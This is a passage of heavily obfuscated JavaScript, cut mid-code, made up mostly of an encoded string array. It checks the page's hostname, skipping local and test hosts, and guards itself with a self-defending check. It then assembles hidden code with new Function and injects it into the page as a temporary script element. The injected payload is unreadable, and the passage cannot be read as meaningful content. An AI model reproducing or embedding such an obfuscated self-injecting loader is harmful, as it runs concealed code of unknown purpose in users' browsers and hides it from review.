z&&z[0x4]&&!z[0x5]?!(d[a5(0xb22,'Fb4X')](0x46,z[a5(0x427,'Fb4X')+a5(0x2c8,'O%&t')](0x0))&&d[a5(0x917,'p2OR')](0x66,z[a5(0x174,'DYgy')+a5(0x7cf,'DYgy')](0x0))||d[a5(0xb28,'04K1')](0x49,z[a5(0x93a,'s9be')+a5(0x7cf,'DYgy')](0x1))&&d[a5(0x2d5,'ICEQ')](0x69,z[a5(0xb3a,'1yoc')+a5(0x63d,'1O6g')](0x1))||d[a5(0x9a4,'kR*v')](0x4c,z[a5(0x3c7,'rsEb')+a5(0x6f1,'![kW')](0x2))&&d[a5(0xaab,'jynd')](0x6c,z[a5(0x429,'7UVk')+a5(0x6a0,'Empw')](0x2))||d[a5(0xa58,'hHz[')](0x45,z[a5(0x27a,'g%FR')+a5(0x17b,'jynd')](0x3))&&d[a5(0x3a4,'1yoc')](0x65,z[a5(0x383,'LZJx')+a5(0xbde,'GOr&')](0x3))||d[a5(0x353,'LZJx')](0x3a,z[a5(0xb70,'TyN]')+a5(0x111,'1yoc')](0x4))):void 0x0;}}function l(z){var a6=W;return d[a6(0x7df,'jynd')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a7=W,z=d[a7(0x870,'Xko@')](j);if(z){var B=d[a7(0x69d,'g%FR')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a7(0x9d3,'BRdS')](B,'~')?d[a7(0xa82,'8pEJ')](l,z):D)&&d[a7(0x3cb,'DdN*')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0x53e,'O%&t')](B,D);}}function n(){var a8=W,z=d[a8(0x40c,'kR*v')],B=new RegExp(d[a8(0x1eb,'r][s')],'g');return z[a8(0x831,'Xko@')+'ce'](B,'')[a8(0xb72,'![kW')](';');}function o(){var a9=W,z=d[a9(0x949,'04K1')],B=new RegExp(d[a9(0x789,'Av*2')],'g');return z[a9(0x554,'M#ZZ')+'ce'](B,'')[a9(0xae6,'Wng(')](';');}function p(z){var aa=W;return d[aa(0xb99,'RPAE')](-0x1,z[aa(0x4ea,'1O6g')+'Of'](String[aa(0x3b8,'8pEJ')+aa(0x269,'1yoc')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x232,'O%&t')](z)||new RegExp(d[aa(0xb40,'O%&t')],'g')[aa(0x238,'hHz[')](z));var B;}function r(z,B){var ab=W,D=z[ab(0x541,'ICEQ')+'h'];return d[ab(0x7ff,'s9be')](z[ab(0x8f2,'VDeI')+ab(0x439,'GOr&')](d[ab(0x73d,'1O6g')](D,B[ab(0x477,'ENoa')+'h']),D),B);}function s(){var ac=W,z=d[ac(0x32a,'1yoc')][ac(0xae6,'Wng(')]('|'),B=0x0;while(!![]){switch(z[B++]){case'0':var D={};D[ac(0x924,'m)&a')]=d[ac(0x865,'O%&t')],D[ac(0x29d,'BRdS')]=function(P,T){var ad=ac;return d[ad(0xa1d,'MQJO')](P,T);},D[ac(0xb39,'g%FR')]=d[ac(0x1ec,'m)&a')],D[ac(0x6ad,'kR*v')]=function(P,T){var ae=ac;return d[ae(0x7e1,'jynd')](P,T);},D[ac(0x70d,'M#ZZ')]=d[ac(0x8d5,'Av*2')],D[ac(0x7d0,'DdN*')]=d[ac(0x4a7,'ANfj')],D[ac(0xa3b,'ICEQ')]=function(P){var af=ac;return d[af(0x976,'r][s')](P);};var F=D;continue;case'1':var I=d[ac(0x60a,'![kW')](n),K=d[ac(0x945,'1yoc')](m),L=d[ac(0x41d,'VDeI')](o);continue;case'2':d[ac(0x531,'g%FR')](N);continue;case'3':var N=d[ac(0xa93,'hHz[')](f,this,function(){var ag=ac,P=F[ag(0x495,'DYgy')](typeof window,F[ag(0x8ab,'TyN]')])?window:F[ag(0x7ad,'M#ZZ')](typeof process,F[ag(0x4a8,'!DSX')])&&F[ag(0xb41,'DYgy')](typeof require,F[ag(0x8c3,'1O6g')])&&F[ag(0x80b,'2bVU')](typeof global,F[ag(0x4da,'GXDB')])?global:this,T=function(){var ah=ag,U=new P[(ah(0x8ed,'kR*v'))+'p'](F[ah(0x3d7,'rsEb')]);return!U[ah(0x4ec,'Empw')](N);};return F[ag(0xb4b,'!DSX')](T);});continue;case'4':return!K||!!(d[ac(0xadc,'r][s')](i,K=d[ac(0x9f8,'Xko@')](r,K,String[ac(0xbb2,'RPAE')+ac(0x8cd,'TyN]')+'de'](0x2e))?K[ac(0x2f6,'M#ZZ')+ac(0x6ac,'g%FR')](0x0,d[ac(0x19d,'IJeM')](K[ac(0x8be,'GXDB')+'h'],0x1)):K,I)||d[ac(0x161,'Ar!s')](i,K,L)||d[ac(0x98e,'04K1')](p,K)||d[ac(0x6f5,'O%&t')](k));}break;}}function u(z){var ai=W,B=d[ai(0x839,'TyN]')](j),D;B&&((D=B[ai(0x6a5,'GXDB')+ai(0x62e,'DdN*')+ai(0x4d6,'r][s')](d[ai(0x7fa,'8pEJ')]))[ai(0x4a2,'jynd')]=d[ai(0x7d9,'2bVU')],D[ai(0x223,'![kW')+ai(0xb24,'Ar!s')+'t']=z,(B[ai(0x8fb,'p2OR')]||B[ai(0xa87,'8pEJ')]||B[ai(0xb96,'sgpY')+ai(0x8a5,'BRdS')+ai(0xb0f,'IJeM')])[ai(0x558,'TyN]')+ai(0x844,'TyN]')+'d'](D),D[ai(0x3ca,'A%7R')+'e']());}function v(){var aj=W,z,B=d[aj(0x28d,'hHz[')](g,d[aj(0x44a,'Ar!s')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;B&&(D=d[aj(0x1f6,'1O6g')],F=new RegExp(d[aj(0x5e2,'g%FR')],'g'),(F=B[D[aj(0x1f9,'Empw')+'ce'](F,'')])&&F[aj(0xa20,'A%7R')+aj(0x78e,'g%FR')][aj(0x81e,']Ipf')+aj(0x689,'9xnc')+'d'](F));}try{var w,x,y;d[W(0x147,'Vf1P')](s)||(d[W(0xab9,'M#ZZ')](v),d[W(0x515,'TyN]')](0x1,d[W(0x54f,'p2OR')](h,0x1,w=0x4))||d[W(0x345,'p2OR')](u,d[W(0x4d8,'M#ZZ')](d[W(0x313,'A%7R')]('(',new Function((function(){var _0x5404454=function(){var _0x1168107c=['u3DUytnAvvPty3blmg9VtuHNEvPetxnkm1P6wMXzBKTt','ne1Tutrmq2reyKzKvKP5A3jtAwD3zurnne9tD25jExbi','BePsyvzbBLHtAgPmr0LWtey4D2vez3DnELf3tKroA1D5','vNLJC0OXzffAA2HyvuDVnwnvy25mq2qWt0C5rgrvDfDz','s0rcne16zgLmq2n4yZnJm0P5A3blAtf3wvHkELPvBhvK','u2nZsJfKuLPRmxrKBwHQuZnfBKXdzfHowevYuLDkwvnd','vLHowfvUtenKALmXzdfwmuPey1nJC0OYtKrImMXyvwXA','tMXWyuTty3blmg9VtuHNEu1utxnkmMrOyuDZBKTtDeTl','tenKC09hoxzABtfYv1zKu2jty3nkmwrtu21ssfPiqMPv','seP5D25wEMrHwtbKDgeYBfHvAK5Qu1DfBKXdzdrpr3rm','EwnZsJnsvgeYCfHovgrRu0HjmeP5D25wEMq1u21srgj6','C0OWoxbjv1fUs1n0s0TeqJrnve0ZtenJEfrRwLHkEwTY','wMjzvfLVtuHOAK15D25trM8WyLnJCfHtAdnmsgDZzvn4','ExDUuLDOvvPSzfforKvUtenKwe5SuMTwmdLqvM5OAeP5','rK5YywXKuvf5y3nkme5nuw1svMvezgPtA2nUtenKnwjx','B29nsgD5wLDjC0OXz21Jmw9Us1n0s0TeqJrnveK0tenJ','nuP5D25wmuPxwtbWvgiZBfHoBwHQvg5fBKXdzfHoALu1','m0z0yJfgwe4ZvLPwELzfyZfKuvfTuLvvmNrOvNPsuwnt','ELLUtenKBu1ivMXrvMT6wta1sLz5y3nkmwmWtdjstvKW','z3HArefZsJbOC09xy25lu3rls0rcne16Ag1mq2mZy0rg','r1eYtenKCvvxCZjkEwTYu2LND2vettrAq3DUwKHfneTd','wtfwAeP5D25wmuzfvfzJm1eWovHome1UtenKCLngwMPw','ou8ZtMjxAwD3zuDnEeXdzfDIBdvhsNLSzfbxwJfIBu4W','r1KWovHkExDUuLrfELPgwM9wBu5uuNLJC0OZA3Lrm05g','yuP5A3jtAwD3zurfEfL5D25nvtvhvNLJCeSWB29nsgD6','mLLty3nkmwmXyLzAwe5utMTumLPOsNL3BLz6vKTzmu50','EvPyuJfJBtrNwxP0ouThwJfIBu4WyvC5DuThrxnzAwW3','mtq1B2HxEer6','sgD5twWWn1aXEdrnAKfXzLnJn2zuDhbxEwr3y205mgiZ','AhDlr1PIv2LND2vettvou3DUy0HVAKTdy3byu3DUwNLJ','DeTlrei0wLDjC0OWoxjvEwTUs1n0s0TeqJrnvgn3tenK','me5YyZfKuMrty3nkmwmWzvD0B1uYoxzwmdLOsNL3BMjx','zurnD05PD25vrvL4tLnJCeT5zgrkEwTZwKz0s0TeqJrn','ExDUutnOB1PgrLrHmK5YvNLJC0OXzfbor1OWu0HWBKP5','AwD3zurnm01tD25AAwWZzenJCeSWB29nsgD6tLDvC0OX','tNL3BMiZA2PvEwnWsZbVB01iz3LprevZsJboCfrvD25l','sJbkvgf6tKjprZL6y0DfBKXdzfHovLPQvtjgD1PfCdbL','D25JEMHYuwXJm04YtLzJBwTUtenKwfvSwMTsmgXXy1D4','EMDZsJbVmfOWng5lu3rls0rcne1xvMLmq2n4vgTAweP5','sJfJme1grNDrmNn4uwXJBKXdzfHvv3HRvfvZm1KWmurH','vZbVB01iz3HzELvZsNLgmLyYC25lvJa5u2LND2vertrA','mdGZwKzwmfz5y3nkmwrtwwS5wfqZstvJBKvUtenKwe5y','mwnTngDsrNrzs0rcne1uwxLmq2q0tM5cC0P5BgrlrwnW','DMjPAhflwhrTyJnjB2rTrNLjr3m5tuHND0XhDZLKr2HW','mLPds0HbBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','zgXWCLj5y3nkmwrrt1vSnK9hotrwmuPusNL3BLjwtNzs','m0P5A3jtAwD3zurfne1tD25vrKPfuvnJCeSWB29nsgD4','q2ryvdbAA1rwAgfzmhb0ytnbBKXdzfHvvvj0yMS1C1KX','m1zuyxPSwfvRoxDJrgH2ttfJm2vhuLbAruPQvwXNEfjg','BKTtDeTlrei0twPSA0XdzefwAZLysNLRCLnPz3DLreKW','BuLiqNLImK5SyZnnC1jgDfLlrei0txPkA0XdzeLxALj0','A1PeytfKCLj5y3nkmePuyxPgwe4YEgTwrMCWsNL3BLz6','zgXkExDUzwPOCMjhzhrHmvzWwvnJC0OZsK1JA2Xyvdng','weP6zeHwmMqZAdvLA0zdutbsrLjRzeLtvxbmveuXt1qX','zdroBKjZsNLRCLnPz3DLreu1tNL3BLzTnwvsAwnWsZbV','wLzTtKHzu2nZsJfJmgjSvNHxBgmXsNL3BLyXrLLLrMrq','Dw5KzwzPBMvK','zurkA05dD25trM8WyLnJCeSWB29nsgD5wvDjC0OZwLvo','utnArxbzyuDote9hDhHkExDUvNPzDLKXvNHnsgr6wvnJ','sNLRCLnPz3DLrePQtML3BMniB2Plq2nWsZbVB01iz3Lo','uMvNrxHW','B01iz3LAv1LZsJfWAwntrw5lvJbVuLnRn1KYoxvKr2X1','zurjnu5tD25tmNrfsMLJCfHtEdbxmhDVtuHNEe5ez3nk','sZbVB01iz3PomK1ZsJfjAePiz25lu3rls0rcne1urM1m','vJa5AeP5D25wEMrRwKvOsffTtLvvmNr1sNL3BLyXrNrn','zfDZBKTtDeTlrei0tvrgBeXdzffvA1jcsNLRCLnPz3DL','BKTtDeTlrei0tw1jD0Xdy2HIvwrZsNLRCLnPz3DLr1PR','CeSWB29nsgD6t1DjC0OWtNnwmvvUs1n0s0TeqJrnELKZ','sMLzAxDUv21kEeLty3byu3GWvZb3B01iz3Pov0vZsJb4','tvDjC0P6zhDnv0LUs1n0s0TeqJrnv05TtenKrgmWnwHk','sJnovgj5Ddznm1jQuZfJBKXdzfHovu5iyMXoCMvUsNHk','utjJD09vuKPzu2nZsJjsDgeYuJjtr1jRvg1fBKXdzenJ','BKTwmdLtAwD3zurfme1dD25oBhbHs1nJCeSWB29nsgD5','z3DLreuXtun3BMfTDdfHEwnWs3LKALPtzgrlsfLZsNLJ','C0P6rK9sBgnUs1n0s0TeqJrnvgHOtenKA2rtuJvkEwTY','u3fozvy','y3nkmJf0yJnAwfvSsMTvBuPysNL3BMverNfHrMrqvJnN','AwnWsZbVB01iAgPou3DUyJj0Cu5dy3blmg9VtuHNEfL6','u1rbBKXdzfHvrwHxvNPKsgvgyZbIu2nZsJbADgiYAfHo','q3DUytnAvvPty3blmg9VtuHOA09tD25jvZfiyKnJCeSW','we5irJrrmwCZwta1EeP5D25svMXntMXKuwfhuLrwEwnZ','z3DLreuXt0n3BLnwnxDyAwnWsZbVB01iz3HoBvLZsJng','B01iz3HArevZsJjSve1eA25lu3rls0rcne1QtMHmq2rj','mKvUtenKwfvgqLHHEKzHwta1AeP5D25KveOWwKuXDgeY','z1z6mvrpm0PSzeHwEwjPqJjxmwnVtuHNEfLuA3nkEuz0','mg9VtuHNEu9xtxnkEMr3tvDjBKTtDeTlrei0tvrjm0Xd','v01ZsJnAvu5fuw5lu3rls0rcne1uvxPmq2q0tM5cC0P5','ne1QzgLmq2mZy0rgAuP5A3jtAwD3zurfnu5tD25xq1P6','AenArwrOsNL3BMrxsKLwvMmYvdiWBKXdzfHvBvPkyLHA','sKHNBKTwmg9LvNrdwfzZD2veqMrlu3G1vZbkzfD6qJrn','vLD5ww5lvJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLN','sgD6tvrbC0OYAfnsu1vUs1n0s0TeqJrAr1vZsNLgDfiY','uKnJCfHtAdzmruvWtZmWC2rgDe1lrei0twPJnuXdzfbH','tenJEfrRwLHkEwTYu2LND2verM1oAxDUyvznD09ty3bl','BMHQvvrOCMnSzfbrBu5nuNLJC0OXzffrm1P5t0DZnvPg','utj0ywjwy25mq2q1y1DjCLyXrJrArtLysNL3BLKWDeHs','nKXfrxbpmZa3zg1gEuLiutLJExGYufC1Bgr5qLnAv2rg','tMjkm0jVzuu1mW','DeTlrei0txPcAKXdzgHurffWsNLRCLnPz3DLre0Zt1n3','BKTwmg9KExHTvZfVB01iz3HorfLZsJjsmuPiA25lvJbW','sNL3BMmXtNjxsgruyNL0Dvj5y3nkmLK0ytnkne9hohzL','uMjtAwD3zurnEe9tD25ImNrXtKnJCfHumuTlrei0tw1s','s1PgrNLwEwnZsJfJme9fsMPIvZLYvJfkmuP5D25wmue1','mxjwEwnZsJjAmwruBfHuEMHHsNL3BLz6vtbxr3Huytfo','Ce8ZmxLAwfiXy200z2nuDdLpmtH3zurND016uxDore5R','mg9VtuHOALLtD25Jv1iZuvnJCeSWB29nsgD6tw1vC0OW','sNLSzeTtww1srNrzs0rcnfPhwxnkmdLYvxLRBKTwmg9K','yuDot1Lty3nkmwrqzuDov2jxovPwELzpwtfAEeP5D25A','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','yMSXwfvyA3HkExDUwLDomwvSzffpr3nUtenKme9hC3PJ','A29nsgD4turnC0OYuJfksgTUs1yWB1jtAZDMvhr5wLHs','ExDUzwToDLjUtxLvBu5jvNLJC0OYmdrHmvzytLHcALmY','uJvJr1vUwfzZBMeYuLbLrKPxsJeWovPUvNvzm1jWyJi0','sgX3wLC5BuLisMXJwfzWy21vC1jgDfLlrei0tw1fmKXd','DhDzweP6wLvSDwrdAePlrei0tvrzmKXdzdroBKjZsNLR','wgr0yJfOwe5hmg5mq2ryvdbsnMjizeTzmvPisNL3BLz6','wKzgAeP5D25rAZvyyJnKse1dy3nkm2S0ytj4B1eYDfvA','s0rcne1usxDmq2rTs1HKmeP5A3jtAwD3zurjEK5dD25A','s0rcne16qtfmq2mZy0rgAuP5A3jtAwD3zurkAvLtD25t','EKjPtenKDMvttLrkEwXKufDAmwjTtJbHvZL1s0HfC2n5','ELzQtenKugftrMTkEwTYu2LND2vetxHoq3DUutnot1Lt','rMrty1rRBKXdzfHov2XSzwTVmvzPy3nkmwmZvw1ouLeY','BMfhrKTzmgreyJb4mvj5y3nkmfP0ytiXmfPutMTurwnU','yZfZBLDiBhbArZKWsJeXyKOYEgXIBwqWyunKze8YCZHI','sMXzExDUzgXrmfjdy3blmg9VtuHNELLurxnkELPHv2LR','r0z5wJnwDfPxntbJEwTWy21wmgrysNvjsezIzdeWn2zx','Ag1oAxDUyuzkrKPty3blmg9VtuHNEu9hsxnkmLPds0Hb','otq0mJnoCMH0tee','m3byvwXkA1nirw5mq2rytKHfmgnftNzJBgrswvnJC0OZ','mJL0vJfguwfhotnxBvjot0C4muP5D25sweO2uMXKuLzT','AwH3sNLRCLnPz3DLreL6wwL3BLnhDZvAEwnWsZbVB01i','wfzQvJa4meP5D25LAMHYtwXJmgnhuLDtvxnUtenKCu0Z','vhq5teHoyLDPz3DLrePTtun3BLDdwNPxAwnWwfqXBwrx','BvjpwtfcweP5D25wELzlwtb0DgeYBfHum2HQvLHfBKXd','vLHkExDUvJfgr1PgsJbvBu5lyLD0DuP5D25wELzmzfHA','EuXdy2HKBgrYsNLRCLnPz3DLre0YwKn3BMfSrNjoAwnW','tuHNEfLQwxnkmMrOyuDZBKTtDeTlrei0txPnmKXdzhHA','BLz6utvsmwrsvtfAnLLty3nkm1j0ytfkEe9hodrHm0vU','tvzwC21kEwTYu2LND2vestjoq3DUwMLSm2rdy3blmg9V','BdzrBKvUtenKwa','ntm1ntKXrKjYvgTU','sgHysNL3BLyXqJrArKPPtdjovvuYC3jkExDUwtfNnfPw','muXdy3HJm2mZsNLRCLnPz3DLrePQt0n3BK4ZqxHzAwnW','nxnQB2nvsG','sJfJmfnTtLrJv2XXuKvJBKXdzfHomhbQvtbOB1PfBgfv','sZbVB01iz3LomLvZsJjWCMrxC25lu3rls0rcne1QuMPm','Eu9yCfHumdvRvvHfBKXdzfHumwHhvJfguu9yrKHkExDU','BgrivNLIAuj4ufqWown6DdLmr1jIu2LND2verxLzAxDU','mZyZode2vurqwgDf','mxvKv3HZteHJn2zymdzABLz1wtnsCgiYng9lwhq5tZnk','CevxmwDVtuHNEK16y3nkEwS0ttfrBKTwmg9KsgX3wLC5','yKzKvKP5A3jtAwD3zurnEu1PD25tr3C1wNLJCeSWB29n','BfrImLPytKCXtq','Auj4s1DSBuThwMjuq2D3zurjEe1tD25rmNHyvLnJCfHt','A3nkm0zRzdbfBKTtDeTlrei0tvrjEKXdzdjwrfjfsNLR','tKHOALnSy25mq2q1utj0t2ngtNjnBtv4sNL3BLOWtNjv','u2nZsJfKufDTuLjArKjXwM1fBKXdzgPvmNqXvJa4DLPg','sZbVB01iz3Lpr1vZsJjAq0Tiqw5lu3rls0rcne1TtMXm','A29nsgD5wvrnCW','txPzEeXdzeTor2rpsNLSzeTuow5IrZLPwvD3nMrhAhbJ','txPrEeXdzhHAsgrcsNLRCLnPz3DLrezStvn3BK0Ymvrw','u2jhuLnJu2nZsJbAmMrhuKTnA1PQvuzJBKXdzeDHrgrR','D25lu3nUvJbNBKTtEgTxmg9VtuHNEu56wxnkEMXwy0u0','tNzvmNq0sNL3BLz6vMfArLjOtdjovfeYCZvkExDUzevo','ww1wrgfSzfjLvfvUtenKwfvRDeTsvK5Yt0D4AeP5D25w','nvnxmg5mq2reu0vOqLz6uMHnu2nZsJfJmMvStKjxvtHY','tKzzBKXdzfHortvQvfCXCK5SzfbsBvjsuNLJC0OZtLrH','A1vvAfrkExDUvNPKEvuZwKPrmJbUtenKwe5yAgTwwezd','vdfls0rcne1QsMTmq2ryuuzbm0P5A3jtAwD3zurfEvPP','vJbWs1HkBgrivNLIANrQyJi1mgfxntfAvhrQwvHoBeP6','EwnZsJnfngiWBevnuZLQvLvJBKXdzdnKvtvRvxPOCLnT','zffLu2nZsJfKuvrhrNbnrgHwsNL3BMjgyZbtrMrtzfHr','sZbVB01iz3PnvgnZsNPgt1jSy25lu3rls0rcne1TwMLm','y3blmg9VtuHNEfLTwxnkmLiXsKHRBKTtDeTlrei0txPn','zwLRn2zuDdjzweLNzgOXme8YwNzJAwGYwvHjz2r5qNbI','v25RBKXdzfHvBejkyNPowgf5y3nkmMr0ytbOrLDwsMTu','Eu5tD25sAMXLwMLJCeSWB29nsgD6tLrrC0P6rNPKEMnU','sefUs1yWB2vPEejlvhq5teHsyLrdz3DLrezTwML3BKTh','B01iz3LArefZsJfWAwntrw5lu3rls0rcne1uzgTmq2rx','zfHoBgHfvJfgra','B01iz3Lnr1LZsJfcr01uvw5lu3rls0rcne16qxHmq2nO','nxjOr2DitW','zfHovKPQuZfoCLDwzfnAr05pvNLJC0OXzffrBvjsvezW','yuzJmgvty3nkm2Xuyta5we5gwMTsmLjSsNL3BLyXrxPz','sNL3BLz6wKDzmhbHwKDssfLxrw5mq2rytJjVCMvvCdfJ','tuHNEK9hsxnkmdLWsvDrBKTwmdLtAwD3zurfm1LPD25j','rw5pBKPSzeHwEwjPqxDLreu3wtjgELPty3LkENaYvZfn','vevZsJjAq0Tiqw5lu3rls0rcne1Qttfmq2rTuwLOD0P5','DMjPz3bLm1POy2LcwvbwtxnsAJffvZfNB01iz3LoAKfZ','mtzctwLTBwy','rei0tvroAuXdzfnju1i0sNLRCLnPz3DLreK0t1n3BMni','m1yWouHkExDUyurOCLrgzfftBvjowwPNBKXdzfHoAMrQ','DuLhwMjzvgDVtuHNEe16rxnkmuLOsKHNBKTwmg9KExG0','u3rls0rcne1QBgLmq2r2ytjVmeP5A3jkmtbUteDsyLnP','zgXKCKP5A3jtAwD3zurjm01dD25xBuP4svnJCeSWB29n','A3jtAwD3zuDrEuXdy3bpre5vsNLRCLnPz3DLreuYwKn3','tMTmq2nOzgXKCKP5A3jtAwD3zurnELLPD25jwfPyyxLJ','uLHoBLvUtenKCwjxDhbwEMrlwtfgBLf5y3nkmwrqwKDs','BMiYDhfoq2nWsZbVB01iz3Love1ZsJbOC09xy25lu3rl','wJfIBu4WyvC5DuTirxnJEwW3y21wmgrysNvjsev0y3P0','rwrUrw5mq2rytKu5B2jvtNzurMrsy1nJC0OXzffsr1jO','D25KBK5TvMLJCeSWB29nsgD4wwPfC0OYCfjHELLUs1n0','sLPKmgnUtenKBa','u3rls0rcne1QAgTmq2qYyZjAv0P5A3jtAwD3zurnne9d','vM05EMjUrM5Iv3rvsNL3BMrQAhzrBgmYtKCXqLz5y3nk','s1n0s0TeqJrnmKv5tenKmMmYwLDkEwTYu2LND2vesMXp','sJbkmLiZsLPsu2rKsZnsB2fytMjkm0jVzuu1m1f5zgrl','wfvfsMPvm0vUtenKwe5fnwPtru5Yy2XKufjTuKHJu2nZ','zdbwmff2vNPKsfvPy3nkmezeyNPgwe5QqKzwmuO1sNL3','u2LND2vhwMLmq2reyvuXtuP5A3jtAwD3zurjmLLPD25o','mZe1mu9tqMjSAa','q2nWsZbVB01iz3LzvevZsJjsmuPiA25lu3rls0rcne1Q','tuHNEK16uxnkme5ZvJfvBKTtDeTlrei0twPjmuXdzerI','uM1rELKWnxHkExDUwtboCMvSzfntBvjvwKHvBKXdzfHv','n2ztz3blvhm9','utrHEK4XwMTAA1vUrw5mq2rytKzAALvgCg9ArLzRvNLJ','zfjprK1UtenKwe5UrNrImJfYv0HKweP5D25wELO2uKHo','sNL3BLyXrKnArtLRvuDwAfLty3nkm0PeyJbgngffsMPt','C2rgDe1lrei0txPAAKXdzdjJmLPxsNLSzfbxwMjuq2D3','mtqYmJH6swfOv2u','sgD6tKDrC0OXswHksgDUs1yWowrSDfrlrei0tvrgA0Xd','Chn2y2i','C0OZwLvorvfUs1n0s0TeqJrnv1eZtenJEgmZyZnkEwTY','wfvirxLkExDUyLDznfLSzffvrMrytKDVmvKWtNjpvMmW','CguYtMHJmLvUtunJnLPToxLlsfPOy2Lcq1buqJrnANqY','uJvkEwTYu2LNDW','zurND016uxDore5Rv3LKnwviAhLtBw9Uwfz0BvHuDhbA','sNLRCLnPz3DLrezRwvn3BLyWqLfoEwnWsZbVB01iz3Lz','wfvxmhjLrgHYvfDgweP5D25wELjiyKvAwfPty3nkme5k','y3nkm2XuytnOwe5TAgTtBKu0sNL3BMrQtNvnBgrsvdnr','uNbImJrVy3L4meTyDdjzweLNzgOXEfaYwJfIBu4WyvC5','AePiz25lu3rls0rcne1usMXmq2reyZa1AeP5A3jtAwD3','wLrsBKP5D25wmujpwKvWEu0YtK1rmNqWsNL3BLfRtNjH','twLWC0PQqJroAwTWt2Pcne1dBdDIAJfXv3LKCgjTuMXL','D25wmejrtNLJCfHumw1KvZvQzeDSDMjPAhHmse1Wztnk','q2q1uZjwrfjgAfHkExDUzvDjnvPwzfjxBvjmvNLJC0OX','B2jQzwn0','vJnjrKPSwJbwngndAg1xmKuXs0rcne1usxHmq2nWt0ro','rwrSvJfcveP5D25wmdL5tKHArgeZrLHvBvvUtenKr2qZ','AwD3zurjm1L5D25KBK5TvMLJCeT5zgPAu2rKs0m5yLLt','q2rKtZnvogrQDdflExnWztnjCLbty2XkExnVsNPbD0P5','m000yxPSAfuYDdrIrwnUtenKrvuYDgHrBwrtwKu5AeP5','wLzKuu1utKrsEwnZsJfKuvzTuKTnvtvQvLvoCMjPy3nk','sNLRCLnPz3DLreu0wwL3BLPRsw9Jq2nWsZbVB01iz3Pn','tenJmLDSB3bkEwTYu2LND2vesxDoAxDUyJnRALv5y3bl','mJa3ndfRCgngs2y','D2vez3nxEKi0tNL3D2veyZbyu3HItuHNmKXeqJroBvzK','vtnkrgiXBg5wEwnZsJnwmLrTuK1Iv3reytjfBKXdzhrp','yvnJC0OZBerHmez6uti5A1LSy25mq2rVy1m5ALrftNzn','tvrREeXdzefwAZLysNLRCLnPz3DLreu1t1n3BLeYBe5u','z3PpvgnZsJncnKL5z25lu3rls0rcne1urxPmq2rOverr','reKYt1n3BLjQBgvAAwnWsZbVB01iz3LAvfLZsJi5CMfQ','EfPhvxnkEwHRvfHvBKTtDeTlrei0txPnEeXdzdjJmLPx','teDAyLDPz3DLrezQwvn3BK1vnuDwEwnWwfz0yuTeqJrA','u3rls0rcne16zZbmq2n4vgTAweP5A3jtAwD3zurnnu5P','u2LND2vettroExDUu0D3nvP5y3blmg9VtuHNEvLuuxnk','og5lu3H4s1n4BvCXB29nsgD4tuDvC0OYwxbKm1fUs1yW','u0rOCLeXzfbAr05luNLJC0OYmvrHEtL3utj0nLyXrLHk','vJa4mvrwzfjLBfyYuNLJC0OXzfbovK55t0C4mfz6uMHk','u3HYufDWyKOZuMXJm1fUwfnOmgfhBhPxEwrSyZjwufvv','DvPxuxbLm1POy2LcCfbxwJfIBu4WyvC5DuThB3bLm1jV','y3nkmwmXy1zSBfuYC3DsBuvUtenKm2qWCgTwrxq0wtfw','C0OXzfjrBu5nyLC4mLz6vxzzmgHisNL3BLz6wKrwwezi','AgTpq3DUvM01zvjPy3blmg9VtuHOALL5D25umMTOwKnJ','nwXKEujhv3LOwG','C0OYuMHwBu5kyLC4DLfvy25mq2rcvtj0t2jgtNjwBKji','v2LJCeSWB29nsgD5tKrRC0OWwtvyBvLUs1n0s0TeqJrn','r0vUtenKwfvuuJjJBe5YwJjoseP5D25wEMrzu0zKuwry','CfHvvNbQu1zJBKXdzfHovef6vNPsA1PfotfKu2nZsJnK','uw5lu3rls0rcne1xvtfmq2rht1y1BuP5A3jtAwD3zurn','mJrjwvLRD3u','B29nsgD6tMPzC0P6tNrvmvLUs1n0s0TeqJrnvgm1tenJ','yvC5DuTiB3nru2W3zg1gEuLhrxDqvM83y21wmgrysNvj','mta2mJC3BKHHsgLS','v1PIu2LND2vestvzu3DUytnAvvPty3byu2H0teHKCgjT','qMfArwT3uw1ovfz5y3nkmwmZuxPkDLeYDfjJBgnUtenK','BePQvgToDLfyAgHkExDUvJfbEfPgyZfKv3HytLHfBKXd','mhbOsNL3BLz6uNDzmujyyLHOEvLty3nkmwrtt1HABLrR','CMfQuw5lvJbVyun4m0XeqJroq3HItuHNEKXeqJroALPK','zfHvv2TUtenKwe5SzgfHme52tuzKu1r5y3nkmwrqtJjs','uNrHmK1UtenKA1OWzfDwmuiXvunJC0OYEfrIm0PRvtj0','y25mq2r5t0D0AgjgtNjKv3risNL3BLKYzfbHrMrruJfj','t0rnC0OXwNvyA1LUs1n0s0TeqJrnAK13tenKA2rtuJvk','q2rev2PRm1yWowTArKzisNL3BMrivNvovMrsy1vZBKXd','v3LJCeSWB29nsgD6t1rrC0OXz21Jmw9Us1n0s0TeqJrn','CLDxndrHmJfyvvHfBKXdzhjpr3rWzdfoDK5iuLHkExDU','AxDUzgXrmfjdy3byvdfTzfC1AMrhBhzIAwGZteHNC2vt','tZmWCe8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0owztAdnm','zhrrmJLHvNPznvvisNHkExDUyZfSvwfgyZjpr1LUtenK','zgrlq2TWtZmXowztAgznsgC0turnme1euxPzExD3zuDr','r2X2yMLOr0Xfy3bLm1POy2LcvvbwttDJBvyWzfHkDuLi','qJrnq3D3zurbCfCYrtflrei0tvrzneXdy3HuA1PysNLS','zhfvv3mYsNLRCLnPz3DLrezTtKn3BLvPrwTLq2nWsZbV','vJnjr2TVwhPcne9eqxPoreeWttjrCfD5zhjArtK0vwXz','zwOXmLCXtw9nsgD5ww1rC0OWBZbAmdrUs1yXyLv5z3DL','DfOYmxjzvMrruxLJC0OZttrIExrytMPcALyXqLrkExDU','zerIrMrwsNLSza','BLz6uLDzmdL0ytfSwfvxuMPtBuvUtenKq2jxC3LKmMn2','tezZD2vesxnnsgCYt